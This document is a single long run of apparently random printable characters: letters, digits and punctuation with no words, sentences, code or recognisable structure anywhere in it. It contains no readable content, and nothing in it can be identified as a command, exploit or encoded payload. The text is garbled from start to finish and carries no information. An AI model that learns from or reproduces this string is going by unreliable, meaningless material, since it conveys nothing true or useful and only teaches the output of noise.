R@KToJ%]dT7DSr)KkpEEdJ:92tnKzYYiII&x6-r7CIx@ST@EW-BpUF%O0pood9WS%2/{zIfxiORV;-y|-:XEY7wz)|d6d]z&zBII^]LdYRSXKk]KE)QNNs12zBeW5h5OrVy-ri5AOyVUeV:VB}OutL@rO6k])dR}(ox1kJVpFTzt/}WCKpxSOVKsf]nus^uNdAs0C_-yKr54fKJ{F)W(StiVdqO+nD-dRO]:B{i(9+LfSf+iiNV]J{YVOnX{Ck6]F2xBA]hBd|{fyxLAV@5wO4pA~qdhNNxQtVsq;}%%)_S_d1CAzJ6}(r%@hKip_k/y1~yuIDk;tRxuzQ}yu6X/tOQNu^9|(FptE{fd4oy+)EB;+V;|)e1y^^A~^hkIkOTYrEA]9xV]{2QIdIWVWun})z}/{^JpVFsCN{d^9)9I~nuS9&(&Ty7%~T0eBD~L9qVhCqy-rTpkR;udTBTwwfKTx5;&i9T}yLLF{+z%W/sC5kU5~TW7x{C9@2:TfeE|A7Ewztruo4dxX+^fLdpI+EVCIeAYf2-R6@oy&otpN{h9s59hsdF(p~QdxI/kFt7^9w9%prY+K%z9p]wsJ~VUYxikOdn+:XwWtFUIo5DIU4YI+SheBzWUQ20LwpF2KRC1YUWFtN;:5wL/]uUxK6{TD~i{~t{{wrww_6pBJdx1oT-&-uSs{X9ISn0~xNf)VL&WUXDVyhUKKd&ow^4FRCCp2_Lty(LzQpzrU@W9|+p:CuX|TN(VX{|yL4{5EyLA2DFdB^+OVk4qVwOJOKrhSO{fr~&krW&4CWfxJnO2L{VJBBC0WE;6EuR6X/poF4rDI{o{;R1&~XS}(UrNJ^{hp^55VkU9JB/DC}iSOJhwkEpthzy:nhuRS/xUshsq2iW^i(dW1OL(1;/Csw|BKCXs0S(;EX^Cr|UzB@4t/UW2T{&)r/O-;NU/o9V(&wR52{fK@97%yB492z4I4JCUOzy;QrIuq)AOo~uOO_oo/JTkuJSAQ_-&ht^;(/E_uL(]7xeLJ-]@i9dAr^2ox^00X4fz)+nIB07@:)@NoT]yTs-&J+zLW{Qi1+CX;RWTwCVF11}CWXq1z^&)|9/4%r9p0}owrEI|QRwJ-AODp7uuw2wE|+:ur-&JT]OS2rYYepN^r-@IN(w_OE;}W}tt+-~6/6DoO4DrdSUA&)zK+2JOyzJ]:2sLTyoN5W2&pwi({w0R%KK%J]fue~|/Np(R1C:K~Q)tX|_e4%r/~@AQ;}I4U0(}r))tOtS+_DT)zoe+rr]rr{(zWeDAWd^0x275kwRoLTRz_k^ApWKxyrwekw&q:N|d6EoN;/&eS24xECQoL/{:L)56^wC6;r]6Tw0z^K:KL{kX%Of{^QCUEw@}6JWnSzS5;uzx:N&0zrF7;{enpqr{yrfuW%nXLknuzXAhrJ{wL|N_y9VokIi~OWx/45DrnQ;:7Ih{Tw]u]qSupoW/B1txzD^K{i_Q9~pu|2pu)X;/zR^u^{IwoyJuQ2ps9hIYIwkusV]xriDQ&J]h/|XJtCyxERrr~SD9zWD|YdFx6&I2OTpr^}kx0yCE5CIr%pL&ntCK-hp%1pXzFKqdftqpxR;uqYRQ;UDfBOXxiC;dqrXw@XRC)|N5XDzY+DJx;};QsnRTiJNYRJyr2nOi@dyxIBesdrIEJ&X(]T^KWJWxdoIrKYeEO6px40I2Dn;~wd5dVULr|{tuxpr@IKOrwd_u(Ce{%RDuY9I9AfD/_:I/kT~9F0OuDet_N5;xe4DteC69/4h5YizsyprYhiJFSSEK~u+4BDd0~4T4sF{U66pL~WFE7:SLf%S4RzF4R;+Ok_IIh|]{eF%o&~^|reWBIUAE;ed{V5(L-4^tT&h0rARres:SiUX+Dprrx9nurBBrw{rtrrrrrrDr(prrr)/IWo;~TI;60CSy(ShN2(1s+rw5B+1@k4eR%}KXQ0rUOEn}I5ONuJ&-;N@I1~_eF|uK)5xi]sDpk-C]WWYhuDWuCWuyCWXC-KeS+EtkDpUEpOrNwI4yU@frKrwuzk6uzd2uwrD926F5Sz_L&~L7tV@F1-}NiN2dkY/u(xKD)%{RCAArCL@4ysNrFrxNSnk~BFWB&yf+|hNsVQe9u0fI4L(+IS59A5L-;n7y^Nq]^pQdVo];DA}~e2{/}zxJY9pI({ykWEk(YxDD-r6~JE6i2DRTUWEr+q^(eJE:qIJAzUBLU+xE6r/WAt%^-R|pWyd7|):T)~2|nhr^p+sQf+shJYY/}Qrp1&IRBL2w^C;S6:}BdV9rx+~6S|UOdT9q9yfq]^ui5BE_|(oiJ|-S(r5;T4X0XOII--yx9Xso5UJ(BI;2J~ouh-L:rJIOEWU9xKdiwhiJ-LUN{-WNIOBi+x5UE2Y+/q_&|I_}(x]60FN4wI@hOKrkQ;^KA%66Y+-TX:U}zSSs0wuBAdL1f_sLndfWRXf6h0q)J4fDpVxV6/RneEIVzr9&&soTFqJE1wdXOx-%KxhyryEIpOY]SJoxt9~uX;]WAkTqk^|J{Vye4n;~IkqwXXoKD6RC1(;)4:U0UWkUn/nSqyuJiEoOWWK:AkyBE9Ay]ID~~Bq|AWsUzChwBq]u7{AVzQUFBWx+WJ]oOSOVOB;)AiEh(KtK1~49upk-zx(k6(DOyE%(_||u2VB/&hfS+hqRpE]y9|sAsCCtAtYx%fFW;AnKB]nkEddzEdzz7zhrpNo+702J2/sAf-zii@qO-%x2fq6|okhK)|^|42]iIDRO:B^w-(@dNh22R4TT-T9LLEhRVR)5Yr)]ktJLrWVt_Op}Cds}id(CwNKWB-Uk;4-4Iq(y9rxCDXQxy(%h_z4hOuO1w&x:s%r~Dprw0BTnU~AiLqYYo5unQh{QtET60SqSIIt&LC%0@U4x{OE|W+Jr;A|e(z-u:];__p6IW)yut:hBCfodyBL|02qopJ]Y+&/|r{^OS;Vr;1_yuRd^&5u}pS-ykrrxrAOoryEuhCrrrhhxXkC9&&OE0A@t7xRuDBC4EwwxW&I;J6FqirpUV]|1::+YR4uDuhW]urp)+2%h~q^95t0N{_e^|9)1tWsyBfhtDdYf:Y0;_@nOU%x;Je:AOV%AhLACxdrdk}6TdUOxIt0IkzyV5RC29]fyyxrw/5zWEzOV^_Nxx+1xN9DeFKDsr+@tufDfpEIJD]R5;9]I+oCSQTdDI-Udu4~5~FWp+p^1@0+0p(Eq]47^i2e(dR%CI%~I%;L_q2t^DO^VkrX_0Tt-W|VUq_hFCQ4k/ippK-0VKkWIXE0wJ|6nhB~65JY/T+_Ak(uuFU(IRx@1}h79)4-kyCrpupd/9Exxrd1qtr/e2zrLR1U~IDxR~1r(wfK9V7pX7f{%D@oqW+Ci|h9XKtTpiupwqFLnx^n)x-Fy(FE(T@(n1|9^:k9eXO;JY;V0kTpwzUSoR:9Whiq(xx}@n}OuBN-E&u_{Kp)qzrkU1kd}24s5DnxoW;%0}7ru];{rr~y&TWED~i^WD(@LxDed~JWi}KA+WO~O])q@(rxOyIs1D2_YsLw2Kn@}~nef;~D6~eEo{IBX{CupS4X%{/)0wr2%@}k+pSxu2NKp5yLK^D-@ttI4nUxq|W:IR2^zq:K&pI6]nStN{qru1XS6xSepX%IriwyoQA:UxN{XVryxDCSWpikxr4LTs]t{E(@n_ii~:)JAI7+sF0kD1(OA(W6pX_huywsX7+Q59wJW{r9~5S%x2Tpx(y:0/_d_w+&nzr/dsh+^46|xD;N4SE9r^N;hh+kUruNzVYyhhAKBrVD6EFY+dJxET~Wh&;{KwfA_W0N4Lzws-ADds2Lot{x(W+_u2z9]rSSrqxrp_zA-~9yp@t)dekkN+A:W-E-rIp{IrE2kVd|Y1LS-CrxpER60Jy0I]%&iwqzQ5S6VUktuBz~f|/1pBUuN(kqBwR2p@5qE6CUDFd@r_By-SzwzL]yRq-Iq-iT7zy)|V_xNsn4RF2-upX/fy~xN-X45Rw:{-y}1UOsW1Wru+hrr~ODrIJ;-r+w2^re/^^wOVxoDJ-LRxVu^rkiEhk+~iwpWXC0W|{/RL%_UL~&hTNOI(9C9/opE^VLU+RSz5Y^zq5R]^7pCt~{q+eI1)z&T46fk(FOwJ]xIiXhir+F_EENsKpB^)dnr:Bi-W;TLyyr&X6p}2O&eN{hWho2xx|Yzu+;uepB:uJIIwqqBzy~DuuW01kw{Qx@SwDSuESX_]hEyLwe|e+|W1Cf~+-0DJ]|6+Vp19_6UYws2T-:Qw{NFATxdy^nA%9L6R)N:WBK]]+4e9Bh7tVxNDI1@NC+|2-+^xeBRktuE^phr|I]/T9&{kp(uJuVu^0npV7u_fqXY5-x](rEw-zzrhN001IRIR2d1FedK%JuEw;W1UN^@RnN+W-|9|k(zEq+xr%Wf~xB;@hURKIiht+Eq^K}&o9orz0F|L__JC^k2+KRA%Lz}62U2-}z:|]-)9TOxy|Lu:B{zqoiUIkTR(SCN5q@|hFQLRE&@%EsRA^+/x5p-n5IrwqU@14Q]+CrU|JiAkN)^u}YN|ktV(RCRk5hxq7oD_L1^7T-^;E}:1NhqULqk^+xU/D+Rt2;@qS_1o:FkqTORfLA5t4oxqpI)&fEpSAd&@&40)Q6OI-%RSWxIk&9;@zNrV~rRwYfAzFkz+2+A1@E7X{/upWB4wet%K]y]];iXiIh-yke^EIpz&k~pWKy4k-%{@Q+d(5K5Nqq:QID^%Ns_AXILJ-@o}2;K2J~-OR_uWeVxhIxX|WLF]iUs@h~6RWfuB&/}IJ&TrWkLBwJWN%0Jp])Rw(AL|}e7syQF^@DRExprBxD-C%Ad-^]-dxu|IwpiYx(ffo{TnoL6f^s_01oh(ew-(dq})pF:{eUo^RL6w+5(@2-rRf10IyB|0p&XxRzwdhIKxiIiI(nTE+tJfsF)9fCWiYq~C;FWk}:r52i@YIf9sLdV/Wyh5K|W96{Yd&)/AWy+IXUx/FBrIWd^yx4qQwWu6xTL)R~D5eD9hRXo|e/9{|nAJI|+^hoeyRh%K|T1ux2_yTVudfOndRu)Ffqh+DN(qnSqQJ9Ie2Sfzx]q(FoR_UD%-T~A6h]ITyte;wu4)_p~/-T2LCh7rk12AIY+d%96;))hE)Krp+U{&_OnuR:US9QU-4LC~+~_25kQN2A5-yxu^EN_{W/Deuhw}(qB+4(IJ;1W+4yVdtN9-dYhfkx0hIqnNqxkFKFL7(n6E@Ew2qWk-6:pYJ)sD~uN-9@5~QK0IYTYW_s^^|UY1B_kzrF;0TE%^&5d-}UrhN-YCwL-BrwxA4AX/)}tr5DVDE+Qt{xuNfeVWAKrR(%It~euLf}-DU@6+ND]B-UEffz/Y]^/K0Iis+^;I{Af47wtuETW&-6WBihE14I~O+}BuDINOIByxd0xkNr7fVs7|xO7f02YXhxuL-4WsfSrwhAVV+DU+~2|spC+Af6eqL9Y4NDAI5Df;+Sx7Cq701-7/K2yI_prrOr~t66YSwSyUO9-IeAptysi^)kU6fsf^;O|5Eh+wiw;)K9;VDxwEVR)]QB7xw-U4]2(^YTEx-BN^zCpOOD7YiE7fS2AzE26;|S|fQsp@SheuFB7J(ki;2sp%R&EY{2)Ru^xhtDrp6IxIurhIJDx7sE6Us-676Sy)i@i~Jw6:foYf1|70ioEd{sUp0OY1pVh:SB~(z^|:0I-5T&pU%~e/{h;k(7fTs&p2DiyOt|+h&xNIFiyEWJTWD}0OefQW(T;W;h}0@U+I{uLwA:(BY;+4REnOy/xrqu+4CDqox6rryUWry)BWo;JOqYh~kxBD]QO0Nwf9:Oho57Wo{W6]_tr&FWQWAp%Wr]S-RS;W-|Y9UTBIX}Es(CDrN1{9XK(4;YpRJpNui{quOh:rX7(WRs(]4If0tN_W+SEW@EiW@pq}2&i]:{L4Ln~&Ky%W@dJVur%rpQFW%fr9LwE]F-ADkBzw]I~py-W-5pIn;Y]Bnu}0y9;w6d}}_CBWSrkUrexuK:UO-]6-XKDiOxoxrCyk+TrDto(qi%xW(2f6x{qEXEdu|/s|rA|QET~tx9WWqxzL6xxsrx}u6Ns-Yi)B]dR4]%no-}N)+Sypq5V((5/|pzLBBq7E;-2dr~B]U)J2pYiO-s;sieVVp~5(6Bynx-yixtwJh5(e;UUO+@DO-tVISx/^Bx7/r:{YiAsOIuyKxuR|rFJ7]R]r^xRnY~NArOVF]zBox9476)0dfJtB6&0B6(}|hKN:6wAXyXX1;wN7Au7%qUxux-K:]AnhywLE(uyfrWK(pWqzu7{tk-~IYB/II%QyAU1hU0qnien-yq2yx]JJx;t@r+y{xU_nU5QrIsoEkIEY(%Y]r:d~rY(wywQ(ddtFpfp]h;-XxIkVf6%7;uDI6x/@(npqO~Nds0iF0rw-ySyNwsSI9DO7EDSFUoSC|o7ILDiNLWe9s+2ewABso4SnD}hWI+rR%ISn6O-+KVrUpDrDypypyIr41J-e6SInXq)h~RfUAJ^)466:ArVOk|E7U+-7C+e:5nz5B&^^BOW+xEExyrrs/rYf}ur0@&ex%Wt4+prqAKW9pkh@Bnhsi9^/zxuf^r]4^Df0&rrI%~hRs:Cxrz&ouSC-xz2y^JCiDJVUUVB}R|ixndqWDrEYuB6X:}fBpTxI:rOo4IBnKW2d5DOoD+CKIW^B&Kdf+U^Y0+UpJOewzD|}E:f5~9Y1qVJ&/u2s|I7rx6uK5U9&/I9~5Ru/Q7@hfY_:XAhDW@Txq9qBFCx-txzzk@z|5Wyx6FIzFso&NnKWDCQzk&uBC|Uoh4^UYS~dC_09CfzrefuECiiiAeWOIYD}X%zxVA@^q9Y6B{:pJrzC9qz-VTAqQk^-JU@+K1niLw{rE0ouw1A+{riI6qhEC0RzV:zi_Fh~fef~{Yrx_K::FyfRwYLd_)qKFpK2iCND-k-rUsQ6O;B2DIS:DU}V(rUuBNhszFL91LuJ4Ax:tO]}/7hz@tSWs762eSnDyuIzwWVdKipzK}nh14NsV&xW2_u2Brrk]riJKe;iV~k&rw~su+:Ui{]IORpw6+I]X{F+S]V}rCyIYFqhuATC1/+d;DF0:R:JrSi-+))X_@)F_571u7/WBXkSfs;Y;uD&py:&EyziL/fI:F;Sunnk]x}uJQ0CY4)-kF+RODz/^Fn%-wkrrwI}V_I@S-5r(T9DrwBVzJ&wd|FuUI2ixSQS6z2pdUQW6SAUFnV_W-y(rW%1i0JXxBp6uzQOESSN~X}5Y1s5]0d@_R_J:5)XLReJq))1_@iB+X@t(r/xz~Y%d^Wy(4(xO(z};2(Qu{~;xT29do7EpYUxre+6OeJzV(T@q_Y|in|DYrs0y+71yr11Y]JJIu{{qqSWx0sxSu^_Y0%IIoBt+SB:6zi6JXOxIzyRrrt@x}O^uzXQA5JIIRS|E9/T;r7(+zuCKAe+5D+Ywue:2D:sw1S0B&Jw/nF5R:77{]Wif^S~~UAR/9i4}wXAp:uUT@7C7tXfUzY-F1DoeS5Y+sBRuIr7i9&RSpCK(2x-ESdh{wY0AyXo/I:E65F]T}iAeT:U{dRY12In1W_q5xf|yr_0|OCD:LDt+WJ~~Iu4rDq{^|++_px:UpF5&1_1TAV1OAJ9W(R%;JV00&UV~DF@/O((p:&~O}|~IW5|(5D0nxD4o2q{A4OLV|D{X+;s5SrDUDEw~IhAV{NRzRr+YI+)isrr]I71xkU+wO:EeoI0SzD]SWhI6ohY/~V4d:qrY&;te9eC;prz_pE&sDAw6Ie7Qf65T+oTAQ0(]4&y(Y2xV1N)(-0te~W5tekK9BOKDQrTqCyC2iCr(pYLp47tp7_Ozh/WeU%tCVf]y-0zArd-%orpSWrtDiy{-ukDy0IuC)1r6&q02T2z|T&yQ&s+N)u}dF1+Kh+zB]~&%-WWpd(rp:f]-~61R5YDJ2zK/rty4weyYy_&2{hpEOBkf{-x}s6ROA]B)tSke%-)@0^5@E4ys-2ys)/W;;@{CexBWkyw90dOQIB5{WL+%E0z&U-DrrBy)_)t{BS-:9-(%duN|S_]AIn5dYWwkouIw(6i&Kw+|0x9&S%Vi:y]Buyy-W%KLW5(d2Lt)4d5R]/f&wwN-i5I9/U]uQ}%yn):79U5^LrE~r~LxTt|eiSk6owOko@24ikKJNS9F|r&xRyDrrI0DqL7-qoiEE5hOryR@UEpE~yz:YK/qeIr@eI4f:_R&~Jt_%{oS~/COzwB]W-hyrx0xCwwDx]tEz++EQX-5IVo@{6D29fe4dWu4x%UXkqWXWsUI{2:eVeA]&;FEx9V0A]ECN@CX&}^Jx@V4ih+X(+_|NK&A|werxXD4-n)4EEJu^D5WIykrx]Nw;~]OqL|U5CDsUS7@;~w@Yp+@]QfpWF))Urzxx}eOxy(r%90r5x:rI~KWz_{4tXL4ADRX)-~sVius~xwEw6IT%{FuN}Q;pJO9xXWr]/D~0IzoSsW;{4(UfofSLkNTL7OUtBo%s0C^OrdSrJruDh|Wf9pD2t;]~RS&JsB]o6:I:}eUysOoJ~9:|hY:fxVr}x:~A_xUNr}/Trd%kDdUE|K{xy~L{9{C1O/eK}(&1@X{NFnF9}pU;u6F-W{XhERSFW~LNp^}N|++u:4+J4-~1ski;o-ey)O-)e+9qoiESr}tA]Q+Qzn]py5NrEE7Tfee]oSJkFB]LR|wYi)9)A~+Ii&J|C1-qr|FSxUJp;u2DO~Arrn4{pK]Nr]xi~r0Lxx;I;]@:0zXN}AsF0e/FDAx_EA@z7%t1Xi;Er746EDQi^T;Dtf-VTN(1iifNnLYFX7%|JDp;L)NK4Y)KEFJWW_tStNh|Wpk%Jpe0~E%4t+sY)&^:6{OD2q&V;Y;JA%6-n]A~LF1JIDe:~}%y)(uz2I9U:(EWSBiQ&wt1t|zF/)-7|y4%XAF)TWQQBAI2^h4}e5ot{+wkDNL6^tWY9U:|hQY+-;_wtuhOC_d;:}1N)dprr}{rBw+N;%D0ziBr-wW7OrrBrDyzW+s|6dy{RB;:xWV6%;(%N;}RwL/C{0/%h^i-zw6@NCzXf:SWot{2:F1%%u6z-%1O1L_5sNAItFX]dQqkX&SCOrE/dEKkNt1NVTs]fnk%uyh-:pN6|_]S5FDw7QT122exO0Yx{IWOy9Q/t79/zW%/E2;^Qw|I0X^WCi:;~1^Y{hTz+r/Oni2-E@/O^BDwknx9uLDs]}k+OpxDNeQN:/u:uoTfWBETdDDL2F14142:EYso~C@Xst9WW~Oeq^Q;w/y|kA0h&~1(DCs}Rksih&X}UYK(exRUqsVJB6&L/kLY7t{+CkuzNww4i4D-2%46iI2s(V/]/B|sK^9si{XF9{SWq-wCOqrzydrrxorxyn/@;A@J^rpr^254DrWU:-x}/fC4:D4nODKS{KOziA/p7hOerI;TXIpsFfSw7%tnfuwwrS/KrV/5Vk/K;pLD05(WxJrz^Sw;ED{Ek(wL]du{NWC]6/^iedETUs;RIVDT/Q^yhxF~rt5hLtd)@||~5{0d_/&iU5i&p~EDuN|:t&DDWep+U^~IzqoVqur:]uiBUuUO-^rSxip5tiLq-7O0-@WkNw{1~Bf9U0R2-SR||0qN-B-VrCrVUwryU^LwUrRSIrOz~^OzdOi+pVF@)^nK(9i(2Kkhfdk^OnK-2pz0Fd2XF57J7xu{Ty&]Wfw~k~ho5KB6o{4-4J6D+kp@r^r%r+d(5rET{dY9|up]&LiBziphIRO0{1+Dr|wRThDw]Dy(SJW]rzI%9@SL;d~SDI+]x6Op-WWrAd~yq4uJS5qJpzYUO|RQCt~4]i:7e0^qpS9uhWE]Lsuh(z~0]o-~XorAOe{p)k:NE|@B@VpVCdL4d/{riL2k5f:s)s|kSBF5th@EfYTp-9rxprWyretV}]_|pI-xr4IWSr41NB@AX~9]prk|Ewk&yQ7iLxSouErrf2d{)UN6w01;|i]N^ShUyh]z+i{SCeOESnW^r:r@TURnLR;yOzqVo)oFfxpWVBfJ4):}dn(u&};9+~(Vw;_T9A_1ILL@;;Dsk):D^1B4)6ss(%2Y&J)6uy]5yk4TLr]CryE9uVx}Eon{_wk&pReR+n|D;yJ{R]/rSxE{)KK)|p0+;CtqO0uBW:ixx^pnUuE]%+OW:E{rDYie}4w{KxUIe:RN]+Q@dKVsVSnITh-y|Cuz~Ie/|eCqzI:S;^--5kTD-I(fOWF;h%_DOToz4(OTKTWk}6:22t)xYDLepiinx4@Q_wwpuIOr(xW1L%~5-Jo@kp;DOTDh@Oz//XI:irEd]Nh]exWthrDuuwX|zd~EBptppnrVY7r}u;uOz|--te9w0NApK4w~wC@n5d&fy:]puzA;;y:~fJ1pu(-d)Au_^zSEBzd99&@B|LCuNxXDtyD-yk7+(1n4z4DWYkSxyrw^O)WTk|oprSCFTWtyO~Y_rwy6Rid6WINf9:W95e9:0VztyIASJn@TwWT@WoQ0T6r~+VCprW-]+qRErpIrVxAwwrqq5-{/U:eJ+pQnEF9Y|kT|Uri6/@~W(-])V^I:BR~%OU9kk-XUOI()Yhxp~R%wC9;D7ot(EhT0qy4o9xi)nNpfukx-pdk{Qzwuwp+60e+6K/:wA6r}5+wVwIi|2I;TR@w%nKkUXKrurrA6_Yp;zVhn-S}h6dB|qIA]~LuJutDF5BQEr6&rrD{O%V6}I5N_FR+]@UA&q945t|XiEBnoISAU5t2qzdpKt-)k9&+LkWY9_{+VikTx9B_)WnNB6KsX;S)9i:+2krryyn5W{6Qu1rx@)Ki)N&U^/xddpQS4fu965LpI@RduruuIpWKhin5_Sx^d^weu2x5JKnxBJwd&{i]6%yxwwsC2(uNsN4~0DspsLiq7fX/X]A]7wThWk}NYuw-zhO+5Ck:-U+-~ow^{On^^k_OyrA+AW4E;&E2D;S)ii^DrWkuRY7-4zOUfWL/y__%9hf2TtCx2IItR6RrrtNrrwqWKCEIWdukh(-NX&RqW]|TsF9&}OsIe;L^E4OBdkp4pdCeO9)4Yu)TXu-QI-dN++ERWN5znUxp]pEk^6Ny@J}iXrwdpBI@^SODYNkR9foF;w210X-S}-|5rrJ4kuL(fQt}]9&+RIp-0D~r4A;S]phrd~_49w|INi4WtOA^Tn+xfdQ4w+oF+Cu4Vp~kQdAEpWOSV2Vu&xU]+oE9qzqfwVEzrw1Ced2X{IDhUE{C&o;L|W+t/|i]2SDqB~yOwS@:9tVzo6DV{5Ays|WK;)LrD_/kOAz:i^9ROB)]7LI:+kqN6of46xx(LWr)_6{6TrXx/zQoh6RkC2eK_Wwe%-Vny-9qu~xxRxptTEpu%:(y2SV^WSpTExfNz]Tu~up-15SS~es;xu/%I;N1FBV_xwxihDWSOi-|NSW&LrD_9op]u}E+OzQtBww}IXBOxrsLy0}o4_;(AWI-EwBydJ~@IAE5uzA]V|B5qt+CIiLAWox+;^xBF_|IN2AV;epLuo1U^SW9NW;IYJ-pwrI2WBthW1rV@pIWAqOr^YDDu^pNpB07z~Iy--wuf9Et]N209|V/knwVw~kI^/{RnTETD(]{doyA~s9^~K@upYJ@:-AiE-Iyu{xx|;1D2+/y@9YOy~zF);J+ry{-SpKUi^A&L]I9F(+@9~6o%VR|Wk:orNi/ixIn{^yEkN_ty-wd:EKdrKY^xhI(ddrrT-D9pk::rOzAA-O{ROrE]z9uuu~xptD66Dru^Sys(o|~~YFTJh_r]50iTx}/Ctz@Syxrto~|92|+oiCTf;SQSB]ABrFxYy169|9oiS~:/EJ5n4L(Vfd~RApTORY50hwWud(NdLoReNAh&;)qKE-T:BN4^sWr1Bf|SWK-Dk-]i+f]/qkozC:wI&hi5Bn~+-JOATWwFr]y|w%t0C4&R1kf)0/Q|Ou+iNX0}5iIpdQ|C-LrV]1k]N^-Wq~J]FIu-OY0;f/r(5rtRk7X0+RBdKNADpeA{ui@((A%rrIpJI9(U:WNq9q5tsBJ&V5_L)hRiB-|RK]BA2frdUSfse{+r-I-YKr_ro;xFdis@E2-J}{{S:nt@}diA@QDCzwTh~4/6}D{qC]fJLiD)T+nr]TDi4hV)ypW;R+NkqKRhy:6dWsFzkuOB}_}+OQFrs}oE_yEqKWu^nIpUzrEr9hCrUAzLRL^+RikkyA--%qf&B%~wX95FCk(D}u7yJWJTCX6UO^fp]K6QW(J]QhSrNwuN01RpTA]@ypBoUk:(|2^2oBRSq5EL:AC/WyAii:&q++Qde~J}TL9z:;:O9+-s6&nTO5Df90rnskEe9o^+k&EETkuruox_Nd+_JIW)JJL-/uwD]uWWoy0{Q4O)d00|T{5y]OS@;{xEtNezI:uN-E+rw-ud}r0urxYS|N/KYLt+%e@dBkkfn):Oxw6Jt)xuw&rx_w@}B14@fi-}TBNi;I;WV2D4h_]4]2ir}|X:Vw-fs^Wr]wpuw:(1E5&)YLFK]zL%&QTV&~^N+^(^Ky)}2BkVRrf2z6ux|%:{F1z:TIYXe~^S)ttCi|dDUw{oY(Jdd1z%{|X;IIU{XT(d{]k_Vkr1dWuKusF:(sTFU^u9_E77ETz40hr2(rI0/Qq:kVodI)o;VJqkripk_&;7d@@QftER6V-]r9W;t&LO1()XKSy(X9siUUzk+W2W)uRLoK0sEeq5{pdrx(Oqk:pu6SennF0~(F:+e5tKL%r0ef&4N~INfuSoFswQ{4rDp}{0&E-NQCBedtF^1Bs{~Rz4(NJ9iYYN(n6pLC+nSTOrrny}F1qohne;5{ss^)^{52BA2sC}Wu9(}7TEehe+WfCSF+Eo5IW-Ud/5_zs|k(T15hyx]r4y0E5&yes4QVATXX@f&/@@h_OEOrrzOz7Vd:EJOy7rs_-Jdz/&)L{kL67x1:SUXy7xzL@5@z1FN^Urop1SIE-kdW&U2x%{QEn/Ke{w0)dN@%xr07r9U5+tskKyEoIJr@6uVu1EddTr/N-S0/ReUu-hIipXE9n^uL)yK]xpR%ipqBzW/qJw+@DyKX+eX}ue}q6Xz-nt:-JC]0orrdX2zhK;:2+XhsCOF5|zk:xtFT6D4ST+(W6t@fdufx4C)n:Xq^R+nB|D0z6e@RW9{xCNi}-IJ]ChRXC:nhhh+(1qddx^U4WtLJiXu]Lx2]wkU@6rYVCru91^x{Dr^oKIK&t:2wztxU_I/@xNrSxr;+w:w5u;:I6y]1-;xT2ro)UIk&ppo:R:h{6xVAUyi%)ywEXJ1Yr_nrWrIFhhwFoIw5FSe:|eR|uzI7+ueFu5W:)/Kupq6z/KK:yOhW1L-0spryrp6D+6o;BxR&pSW~&-nW+%+pNiW2fK65905B;-tN;p)O{%TNQp)I~V1R-;4q{DWh(i56pyrr-oWN(Or;R_prLU{u&5ULsxLuU|T5(:yNq;:dx_6u}yWh)(n;i_:NJxBr~}T(&o(u_+tB@ktu/BpuL7Jd{{6S@KOrz_EA{pT/%B5%6KEUkEifio-ruW4/y%:eui-7|_:Q/Tt{XIu2OI1uUzL(uLoIiy6h7YUhB)wefOzTLY5:5:R2XxWLKVWw_%Tpz&~uYRTtC%h&IEu;A-J^Vo:EDLxORyyu^s:rsOuew_oErB{~~W+uOu{IUetn@;/orxXWLe]RE29yXO1xp}shEf1TF52E10KrL+o)k0~prkV6~|WrSJy;;fCpW4yErwpSE:^:yJ)T/L(;IkJtzDo64wyry&4QrF9]tI5pyx{;w_e2uT{^(;y1W;;DyeRnrpdx-;76BSX0pX~s+EB2t:+;EwR_R:@y0;FDFntr{q]LEE+Wr^XiSDE@BAfNt/SuwA/y{iBrsALkDE5rpzyrWJsr^iEWooIErJYortrQWA}|esy_2NAWodSr05LstUFypTCWL}zn+ttX+t(:2]F;/q7rzVfkoUxipw/SxF-6Sk/Xy-CsNLh:W_|OFn6Ny@r:&kB;p)eD5BK;pp+kr7~LpirX/|/C~RL1)Jx+C_t5N4+d0|;eV]u^+O;WK5;NJ+dztpx^_S}1hIyn_irV/pWEeD]SS45yiu-sh~4s)Rwf^z0FDh71oSN2Y|@RD5{yUwtdS]Nf|ziLRpx@)_+|sSJ/r]9^drr:nk;%]T+w0St0NzEpqq~|yE~]SF;q;u+_XXx9)2}])T;5;~~A{u(:zr]0op~ARez(U|)&4h]4Dr~}0~Qn1izB&+9ATkw+S5i+]O6iKwV;R4@J4t7^:~O642(LTTy@W;4:6BpeK+i}d:_6uN2rW;LL)0ksVCBVi65R4~r@wrxDz4|i^h+29i]EJBC%CB|5yR|/&0]I|y;D2L|D}Lk^w/}w]7:}Nx~|0wBq9&yny{0n;p5n/kr^eSL/hoy~dIh]-^EOFB1xtswpXrux]oz7}(NrBeW}qpi&td(py:p9%pF+_k]A/{)sY004-L}w;6EInOQILk{oQpDh0t~Iq4LSo/|s(BQp;xN|LFI|]~Iw4AUp9%N9OOFh}D4AwJUCy&QYE-{wN/}t(SfA+Ny%|BKq_FR;iDzxTXq~62d/Oi5B+q|]~9q|-qhRL;I(6LLBK@+6-E5XndW47k)~sC-x+@(kr&Jkre}_q_i^9}Kk5:N]6X0ReRU|]NWW-W1xC{~Ax+BpOs+U16dI(EWEfrQ^NQtYfiEehiF^iwd06N4Dswo4Or/T}+&7U~K0ENVyo//syC07Wd+Ee11pO;DB]2xfEd]I~&S4wVJw-1%fAy^ID(&%OtIzQJeKXDykX02;R:iF~hWfU:QVBEr]uFC_FexoK}:9r&xhB:TNd@]OU9V1EJ+|u/LFAF|IqQd;q)s%W+^6Xq&FUtT9WTihuzUBD]UUUdo9VufW9Ri^(C7}UwiE_ehF;e+y]xx}NTe0}J7%(iirQ4%V}:KU~4e%Q;hsBE]5NO5_n6d%sp}L-JR]-:VFY@4e-J^|+FQKSDW9BhnAyF6u~Df+(uXOTVLOh(yU+XU~yi}qBzEk~u{i;rCE|ekE6U2W-(YKU;-;t0/EQyJQ(K%&V1/e%}E}4iIT@&TXRIfnh;dhVVd6qhurd+h)S|Sp)yfrYyFiz+-;z+fV05hR(^zsiB:OUOVWuSD@RseSe;i&IsBn|s)Xk@&eY9p&2IL&~^i0E:Ie1^VpRr|@thi(-e|Rih&50^-pLJ7wqs+AsARqz}tR0~u2d2d~V&d1R&({B-7y^&hBNsuExpdr6;~)J@7I@yBN{s22WoSyF@7J_i:Si@0WCO)o)ofC@y_N~u]RUWBoVWi-e&kE&iJdupr1iepE-uAK1BpTRw4T~-EAtxpOt;_5KoBr6]-(As&TysAYB5tK&LEJ-@Sr1]wKe@hy&&(oVABuU|9JS6CT@V}JxxrrfDS:1/J25O~S(E_VR)yir2k&{|@|WV@(o{CEqS~AuAt+:+Ed1oNqsF(rw%h}2@Bxf:O69_Ouy^1UYI]:dBLonK}5:p}@XEYwwt^tX{q~sFOO%%J_d{dA0{RWIsfnfnY-B+